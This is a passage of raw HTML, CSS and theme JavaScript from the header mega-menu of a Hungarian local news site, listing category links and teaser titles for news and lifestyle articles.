Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_86"}';
block_tdi_86.td_column_number = "3";
block_tdi_86.block_type = "tdb_header_mega_menu";
block_tdi_86.post_count = "4";
block_tdi_86.found_posts = "6599";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "1650";
tdBlocksArray.push(block_tdi_86);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_86" 
 id="tdi_87" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_88" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_89" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_90" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_91" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_86 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten/"  rel="bookmark" class="td-image-wrap " title="Megérkezett az előrejelzés, ilyen idő várható a jövő héten" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten/"  rel="bookmark" title="Megérkezett az előrejelzés, ilyen idő várható a jövő héten">Megérkezett az előrejelzés, ilyen idő várható a jövő héten</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/igy_dolgozik_a_magyar_kozut_a_ho_es_fagy_idejen/"  rel="bookmark" class="td-image-wrap " title="Így dolgozik a Magyar Közút a hó és fagy idején" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/igy_dolgozik_a_magyar_kozut_a_ho_es_fagy_idejen/"  rel="bookmark" title="Így dolgozik a Magyar Közút a hó és fagy idején">Így dolgozik a Magyar Közút a hó és fagy idején</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott/"  rel="bookmark" class="td-image-wrap " title="A zebrán sodorta el a gyalogost, majd továbbhajtott" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott-696x459.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott/"  rel="bookmark" title="A zebrán sodorta el a gyalogost, majd továbbhajtott">A zebrán sodorta el a gyalogost, majd továbbhajtott</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/meg_nem_ette_meg_a_kutya_a_telet/"  rel="bookmark" class="td-image-wrap " title="Még nem ette meg a kutya a telet" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/meg_nem_ette_meg_a_kutya_a_telet/"  rel="bookmark" title="Még nem ette meg a kutya a telet">Még nem ette meg a kutya a telet</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_92" ><style>.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-wrap{padding-bottom:60%}.tdi_92 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .td-module-meta-info,.tdi_92 .td-next-prev-wrap{text-align:center}.tdi_92 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_92.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_92 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_92 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_92 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_92 .td-post-category:not(.td-post-extra-category){display:none}.tdi_92 .td-author-date{display:none}.tdi_92 .td-post-author-name{display:none}.tdi_92 .td-post-date,.tdi_92 .td-post-author-name span{display:none}.tdi_92 .entry-review-stars{display:none}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_92 .td-module-title a{color:#000000}.tdi_92 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-mega-modules-wrap{padding:20px}.tdi_92 .block-mega-child-cats{width:160px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-module-meta-info{padding:15px 5px}.tdi_92 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:14px}.tdi_92 .block-mega-child-cats a{padding:0 14px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_92 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "5077";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1270";
tdBlocksArray.push(block_tdi_92);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_92" 
 id="tdi_93" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_94" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_95" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_96" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_97" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_98" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_99" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_100" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_101" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_102" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" class="td-image-wrap " title="Mindent vitt az Érzelmi érték" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Mindent_vitt_az_erzelmi_ertek-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" title="Mindent vitt az Érzelmi érték">Mindent vitt az Érzelmi érték</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" class="td-image-wrap " title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában">Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Junior Prima díjas zenészek koncertjével indul a február" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=6l88EmgPdyc"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Junior_Prima_dijas_zeneszek_koncertjevel_indul_a_februar-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:01:42</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" title="Junior Prima díjas zenészek koncertjével indul a február">Junior Prima díjas zenészek koncertjével indul a február</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Idén is Trevor Noah vezényli a Grammy-díjátadót" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=ypcQnniMFLM"><span class="lazyload entry-thumb td-thumb-css " 